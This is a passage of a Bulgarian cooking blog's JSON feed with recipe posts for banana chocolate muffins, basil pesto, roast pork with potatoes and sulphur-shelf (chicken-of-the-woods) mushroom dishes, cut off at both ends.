\/\u003E2 ч.ч. брашно\u003Cbr \/\u003E1 ч.л. бакпулвер\u003Cbr \/\u003E1 ч.л. сода\u003Cbr \/\u003E1\/2 ч.л. сол\u003Cbr \/\u003E2 големи или 3 по-малки банана\u003Cbr \/\u003E1 ч.ч. захар\u003Cbr \/\u003E1 яйце\u003Cbr \/\u003E1\/2 ч.ч. олио\u003Cbr \/\u003E1 шоколад\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЯйцето се разбива със захарта и към тях се добавя олиото и намачканите банани. В брашното се добавя содата, бакпулвера и солта и сухата смес се прибавя към мократа. Най-накрая начупвам шоколада на малки парченца и го добавям и него.\u003Cbr \/\u003E\u003Cbr \/\u003EФормичките за мъфини се намазват предварително с масло или се покриват с хартиени подложки. Изсипваме от готовата смес, като се пълнят до 2\/3 от обема. Печем на 175 С 20-25 минути.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u003Cem\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Einstagram\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6133653368759911274\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/09\/bananovi-myfini-s-shokolad.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6133653368759911274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6133653368759911274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/09\/bananovi-myfini-s-shokolad.html","title":"Бананови мъфини с шоколад"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nDxnpYBKtRzG2jqTnIPu05-bv6NUGGHUrtI3O-NNNBvAIX4qd-Kz_NE53Do3mjgKExqAYCS9s3JtggKsU4WJNEQtGKOWZLqfwxGiWQqp-jEVzoVcLLynmA4hbdu4Xyqaqf3siK8mhvTN\/s72-c\/muffins.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-3517085099947412954"},"published":{"$t":"2022-08-13T17:54:00.004+03:00"},"updated":{"$t":"2025-07-24T19:39:15.069+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Италия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"босилек"},{"scheme":"http://www.blogger.com/atom/ns#","term":"босилеково песто"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зехтин"},{"scheme":"http://www.blogger.com/atom/ns#","term":"орехи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"песто"},{"scheme":"http://www.blogger.com/atom/ns#","term":"песто Дженовезе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"песто от босилек"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"}],"title":{"type":"text","$t":"Босилеково песто - песто Дженовезе"},"content":{"type":"html","$t":"Миналата и най-вече тази година открих любовта си към пестото. Реших, че ще си отгледам сама босилек и ще пробвам да си направя босилеково песто. Успях и с двете. Растението е много добре адаптиращо се, разбирайте подходящо за хора, които не могат да гледат цветя\/подправки, изобщо нищо растящо. Единственото, което правя е да го поливам и обирам, когато израсте много.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSJtfh9Etzxi5WjHyeYXMDzKaPVcZDLlngzlK39Mzl-jxqdnr0sPIRqi9FHX5Hmt99h7wwuKt-lwGXQHr7MH03B8nVZKZMPU5g8UFdGiMIfyOpg9Ek2TRq9MJz5qhW6KsN9EXyUaD0DJJ\/s4224\/IMGP4485.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSJtfh9Etzxi5WjHyeYXMDzKaPVcZDLlngzlK39Mzl-jxqdnr0sPIRqi9FHX5Hmt99h7wwuKt-lwGXQHr7MH03B8nVZKZMPU5g8UFdGiMIfyOpg9Ek2TRq9MJz5qhW6KsN9EXyUaD0DJJ\/s600\/IMGP4485.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nСпираше ме притеснението, че песто Дженовезе се прави трудно и трябват специални съставки, затова и си купувах песто от магазина, а босилека го ползвах повече като украса. Един ден ми дойде вдъхновението и забърках някаква побългарена рецепта (добавих му френско сирене, ще ме извиняват италианците) и се получи страхотно. Не претендирам изобщо за оригиналност на рецептата, направих го по мой вкус и с налични продукти. А резултата беше много вкусен. Мисля, че мога да изкарам цяло лято на домати и босилеково песто 🥰 \u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFAmwUhKZDPGWCjvXv6NHg8dIFKXcJGk_m2KA3KpNvxa_e_0tXFKjtwlPTSFmAXOLsQGZPoKNi7qyMsID8Jho8kxr6-M5-b8u-oQVJ9kWjlU0rggclWlFMDWsiGhz86A_gJhUIRCdZdPb\/s4224\/IMGP4470.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFAmwUhKZDPGWCjvXv6NHg8dIFKXcJGk_m2KA3KpNvxa_e_0tXFKjtwlPTSFmAXOLsQGZPoKNi7qyMsID8Jho8kxr6-M5-b8u-oQVJ9kWjlU0rggclWlFMDWsiGhz86A_gJhUIRCdZdPb\/s600\/IMGP4470.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nНай-хубавото на босилековия сос, е че се прави с количества по желание, че и с добавки по желание. Ако имаш твърдо сирене - слагаш, ако имаш чесън - добавяш, ако нямаш го забъркваш само с най-основните му съставки - босилек, зехтин и ядки.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiorGSQ9_tN2Vrw8Fx5uQl9tO9CmvHCWEb7C-0lIj725oQmb8U01Q0pE-bC8hO_tEZORD6KUL_jW-oO3Ct6hQak5vK53JK1mXcqrZ7ZDVnn-lSSAjUzXwhNHY8Y8_F3t9qX0EnOZB0Jnnho\/s4224\/IMGP4471.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiorGSQ9_tN2Vrw8Fx5uQl9tO9CmvHCWEb7C-0lIj725oQmb8U01Q0pE-bC8hO_tEZORD6KUL_jW-oO3Ct6hQak5vK53JK1mXcqrZ7ZDVnn-lSSAjUzXwhNHY8Y8_F3t9qX0EnOZB0Jnnho\/s600\/IMGP4471.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nТук е моментът да си призная кулинарните прегрешения - последния път го направих с олио, поради липсата на зехтин. Кедрови ядки не съм и помирисвала през живота си, затова ги замених с орехи. Разбрах, че може и слънчогледови семки да се ползват и само да ми порасне пак босилека ще експериментирам с тях. Даже и кашкавал добавих в рецептата, защото само това имах като \"сирене\" в хладилника.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0WHkc_Q6lwfJXTihpcPflNJGqDVkU4ghfi-D7I8JBEkkLwQ_7g3AQHTAbDj26WXHiOZobM2-LvfOCS01AfzR46bxb9eGTZ8fPI6XgSLrlPpcTo3zvkTi3so8yR6KTKQftP3Oxu1L-0l3R\/s4224\/IMGP4489.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0WHkc_Q6lwfJXTihpcPflNJGqDVkU4ghfi-D7I8JBEkkLwQ_7g3AQHTAbDj26WXHiOZobM2-LvfOCS01AfzR46bxb9eGTZ8fPI6XgSLrlPpcTo3zvkTi3so8yR6KTKQftP3Oxu1L-0l3R\/s600\/IMGP4489.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\nИ да продължа с \"извращенията\" - не ползвам хаванче, нямам такова, даже и кухненски робот нямам, та затова смесвам съставките с помощта на пасатор. В този случай е добре босилека, ядките и чесъна да са нарязани добре предварително, а твърдото сирене настъргано.\u003Cbr \/\u003E\u003Cbr \/\u003EРецептата е: босилек, чесън и ядки с малко зехтин се пасират до гъста смес. Ако се налага се добавя още зехтин, но без да става прекалено течно. Добавям и настърганото твърдо сирене и още малко пасирам. Последно овкусявам със сол и то ако е необходимо, обикновено другите съставки придават достатъчно специфичен вкус на соса и няма нужда от допълнителни подправки. И това е.\u003Cbr \/\u003E\u003Cbr \/\u003EВие правите ли си песто и каква е вашата рецепта?\u003Cbr \/\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvAWRaD4Ld9I0Y54e_RY1fyNmmHHufOKd8m9wSm5cBDFwRY-IlfKtFqO-wC0SesQEInRL9kaqJQJ1WwxkHedPWCInOjAOxBgqXGaoeeUlmqOFiJk3cKhUuYK5eSurWun5-UuUsyyZpvWr\/s4224\/IMGP4476.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvAWRaD4Ld9I0Y54e_RY1fyNmmHHufOKd8m9wSm5cBDFwRY-IlfKtFqO-wC0SesQEInRL9kaqJQJ1WwxkHedPWCInOjAOxBgqXGaoeeUlmqOFiJk3cKhUuYK5eSurWun5-UuUsyyZpvWr\/s600\/IMGP4476.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/3517085099947412954\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/08\/recepta-za-pesto-ot-bosilek.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3517085099947412954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3517085099947412954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/08\/recepta-za-pesto-ot-bosilek.html","title":"Босилеково песто - песто Дженовезе"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSJtfh9Etzxi5WjHyeYXMDzKaPVcZDLlngzlK39Mzl-jxqdnr0sPIRqi9FHX5Hmt99h7wwuKt-lwGXQHr7MH03B8nVZKZMPU5g8UFdGiMIfyOpg9Ek2TRq9MJz5qhW6KsN9EXyUaD0DJJ\/s72-c\/IMGP4485.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-7694605212092476232"},"published":{"$t":"2022-06-20T08:09:00.002+03:00"},"updated":{"$t":"2022-07-06T13:52:17.688+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"гарнитура"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готвене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"картофи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печено месо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"свинска плешка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"свински бут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сланина"},{"scheme":"http://www.blogger.com/atom/ns#","term":"шпиковано свинско месо"}],"title":{"type":"text","$t":"Шпиковано свинско месо с гарнитура от картофи"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifoAWM0q61LUC-huqxkC7hckfXdK2DnBc-d1n-tZn8vZU4TWe0-BAkQdxZz3jLRgKJ34egMAFhngju5AADhiRntU9RjOQHYQYz2Vh5aN7ukjegq2GiCRpTsPNz96BvBMKE7ZPq1fx8ZCkx\/s4224\/pecheno-svinsko-meso.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifoAWM0q61LUC-huqxkC7hckfXdK2DnBc-d1n-tZn8vZU4TWe0-BAkQdxZz3jLRgKJ34egMAFhngju5AADhiRntU9RjOQHYQYz2Vh5aN7ukjegq2GiCRpTsPNz96BvBMKE7ZPq1fx8ZCkx\/s600\/pecheno-svinsko-meso.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003E1-2 кг свинско месо\u003Cbr \/\u003E3 супени лъжици соев сос\u003Cbr \/\u003E3 супени лъжици мед\u003Cbr \/\u003E2 супени лъжици горчица\u003Cbr \/\u003Eчерен пипер\u003Cbr \/\u003Eчервен пипер\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EС марината от соев сос, мед, горчица, червен и черен пипер се намазва от всички страни свинското месо. Може да се ползва свински врата, каре, бут, плешка, рецептата е подходяща за всяко от тях. Оставя се да престои поне половин час, за да поеме добре ароматите.\u003Cbr \/\u003E\u003Cbr \/\u003EПоставя се в тавичката, в която ще се пече и с помощта на малко ножче се правят вертикални разрези в месото, в който се поставят парченца сланина, чесън, морков, чушка и каквото още ви харесва.\u003Cbr \/\u003E\u003Cbr \/\u003EКартофите се обелват и нарязват на шайби и се подправят с универсална подправка (моята е от Lidl, но може да се ползва всякаква подходяща за картофи или да си забъркате нещо сами).\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj52v9ThIuKcEytUIQxzrENumfzofK0ZfXzPq7J5qQqXCwRA1cAv4eX1rRV12KA1kG-m5dJyi447zINuwWZlxK0Op8-QwxsEhiIDUQ-3q-sL9qe4GgCv5aqwplRTqrG8Uz-a5iRPg4cQwfM\/s4224\/shpikovano-svinsko-meso.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj52v9ThIuKcEytUIQxzrENumfzofK0ZfXzPq7J5qQqXCwRA1cAv4eX1rRV12KA1kG-m5dJyi447zINuwWZlxK0Op8-QwxsEhiIDUQ-3q-sL9qe4GgCv5aqwplRTqrG8Uz-a5iRPg4cQwfM\/s600\/shpikovano-svinsko-meso.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EВ купата, в която е била маринатата наливам малко вода и изливам при месото и картофите.\u003Cbr \/\u003E\u003Cbr \/\u003EПече се на 200 градуса без да се завива до готовност.\u003Cbr \/\u003E\u003Cbr \/\u003EПоследния път поради липса на сланина и мааалко мързел открих, че месото става също толкова вкусно и без да се шпикова, което ме навежда на мисълта, че в такъв случай може да се ползва и месо с кост, тъй като няма да се дупчи с нож.\u003Cbr \/\u003E\u003Cbr \/\u003EСподелете дали ви е харесала рецептата ми :)\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/7694605212092476232\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/06\/shpikovano-svinsko-meso.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7694605212092476232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7694605212092476232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/06\/shpikovano-svinsko-meso.html","title":"Шпиковано свинско месо с гарнитура от картофи"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifoAWM0q61LUC-huqxkC7hckfXdK2DnBc-d1n-tZn8vZU4TWe0-BAkQdxZz3jLRgKJ34egMAFhngju5AADhiRntU9RjOQHYQYz2Vh5aN7ukjegq2GiCRpTsPNz96BvBMKE7ZPq1fx8ZCkx\/s72-c\/pecheno-svinsko-meso.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5753658202353496241"},"published":{"$t":"2022-06-09T11:11:00.006+03:00"},"updated":{"$t":"2022-06-12T14:50:30.984+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chicken of the woods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laetiporus sulphureus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"върбовка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готвене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"гъба"},{"scheme":"http://www.blogger.com/atom/ns#","term":"гъби"},{"scheme":"http://www.blogger.com/atom/ns#","term":"панирана гъба"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"салата"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сярна гъба"}],"title":{"type":"text","$t":"Рецепти за приготвяне на сярна гъба"},"content":{"type":"html","$t":"В социалните мрежи се похвалих, че имахме късмет да намерим доволно количество сярна гъба и голяма част от нея беше млада, т.е. мекичка и годна за употреба. Буквално за ден тя остарява и става твърда и не е изобщо приятна за ядене. Вмъквам малко информация за гъбата, преди да споделя как си я сготвихме ние:\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSWFocCqlLg5zz-SZLVrwSgrKRNZ-I366lDOysRcUOr4Li_2ljA63K5q63y3F6Bkc_j8SygrNB5L9OU6MeITlYroQrl31P1vfy1qPdBK0ZAP233-tgMjQyBP5AAPkItBxtJEBAe2aamUV\/s4224\/Laetiporus-sulphureus.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSWFocCqlLg5zz-SZLVrwSgrKRNZ-I366lDOysRcUOr4Li_2ljA63K5q63y3F6Bkc_j8SygrNB5L9OU6MeITlYroQrl31P1vfy1qPdBK0ZAP233-tgMjQyBP5AAPkItBxtJEBAe2aamUV\/s600\/Laetiporus-sulphureus.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003ELaetiporus sulphureus, у нас я наричат най-често Сярна гъба (заради жълтия цвят, няма сяра в нея, ама много красиво жълто е, няколко нюанса, като рохък жълтък на яйце). Ние я знаем и като Върбовка, защото логично расте в доста от случаите върху върби. По света е позната й като Chicken of the woods, защото казват, че приготвена по подходящ начин е неразличима от бяло пилешко месо. Гъбата е ядлива, но някои хора могат да получат алергична реакция от нея.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EПанирана сярна гъба\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EТова е първата рецепта, която пробвахме и ни се получи толкова добре, че по-голяма част от гъбата приготвихме и консумирахме по този начин. \u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_V33q4EMJOKkGQT187lT16DBsZlKT4G2_VG28L5yhZl0vn9PLkVPQYpXf9pYAoqnQaIPBDEQ2SeyvfdDHHolMgzXg64J5VBfFSC_IGYR-d69LH0eLcJ01tnMz-8oZIjC_SkLCQI-C2me\/s4224\/panirana-syarna-gyba.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_V33q4EMJOKkGQT187lT16DBsZlKT4G2_VG28L5yhZl0vn9PLkVPQYpXf9pYAoqnQaIPBDEQ2SeyvfdDHHolMgzXg64J5VBfFSC_IGYR-d69LH0eLcJ01tnMz-8oZIjC_SkLCQI-C2me\/s600\/panirana-syarna-gyba.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EГъбите се почистват от клончета, буболечки и други замърсявания, но без да се мият. Като цяло тази гъба е доста чиста и няма червеи. Нарязва се на парчета и се вари за 30 минути - 1 час (в зависимост от количеството) в подсолена вода. Отцеждат се от водата, потапят се в разбито яйце и брашно и се пържат в горещо олио.\u003Cbr \/\u003E\u003Cbr \/\u003EПробвахме и варианта само да задушим варената вече гъба в масло на тиган, но не се оказа толкова вкусна.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EСалата с кисело мляко и сярна гъба\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПри първи прочит тази рецепта ми звучеше странно, но се оказа, че продуктите доста добре се съчетават и крайният резултат е вкусна и различна салата.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnz3yIuKF6mfLaTbEVaqBkFTqqFHmkyDx_yVFmNUxQARnJOetTJ43MG2GVvN9fg2wbK57KxJLT_ML0NGu_JumQahmv1Zy7M_mu28FnajOYLvqPsVrxK0hW0RudyRovmk-R6WYbTUZMjKpv\/s4224\/chicken-of-the-woods-salata.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnz3yIuKF6mfLaTbEVaqBkFTqqFHmkyDx_yVFmNUxQARnJOetTJ43MG2GVvN9fg2wbK57KxJLT_ML0NGu_JumQahmv1Zy7M_mu28FnajOYLvqPsVrxK0hW0RudyRovmk-R6WYbTUZMjKpv\/s600\/chicken-of-the-woods-salata.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПродукти: 400 г сярна гъба, 2 с.л. цедено кисело мляко (аз смесих кисело мляко и майонеза, мисля, че ще стане и с заквасена сметана), 2 стръка зелен лук, 3 сварени картофа, копър, зехтин, лимонов сок, черен пипер, сол, маслини\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне: С гъбата се процедира по същия начин като горната рецепта - почиства се, нарязва се на парченца и се сварява в подсолена вода. Картофите, зеления лук и копъра се нарязват, към тях се добавя сярната гъба и се смесват с цеденото кисело мляко. Подправят се салатата и най-накрая се добавят маслините.\u003Cbr \/\u003E\u003Cbr \/\u003EЩе се радвам, ако опитате рецептите да споделите впечатления и ако знаете друг начин за приготвяне на тази интересна гъба, да ми напишете.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5753658202353496241\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/06\/recepti-syarna-gyba.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5753658202353496241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5753658202353496241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/06\/recepti-syarna-gyba.html","title":"Рецепти за приготвяне на сярна 